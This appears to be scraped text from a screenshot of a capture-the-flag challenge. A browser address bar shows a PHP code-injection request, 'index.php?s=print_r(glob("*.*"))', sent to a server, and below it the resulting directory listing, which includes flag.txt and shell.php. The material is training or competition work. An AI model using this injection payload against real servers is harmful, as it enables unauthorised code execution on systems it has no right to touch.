 view-source:120.24.86.145:8010/index.php?s=print_r(glob("*.*"));
应用 App 引擎 中文文档 · XX-net/XX 腾讯课堂-个人中心 主页 - 广州大学--
1 Array
2 (
3 [0] => 2.php
4 [1] => 3.php
5 [2] => 4.php
6 [3] => 5.php
7 [4] => a.php
8 [5] => a.txt
9 [6] => c.php
10 [7] => f.html
11 [8] => f.php
12 [9] => flag.txt
13 [10] => h.php
14 [11] => haha.php
15 [12] => index.php
16 [13] => shell.php
17 [14] => t2.php
18 [15] => txxxc.php
19 )
20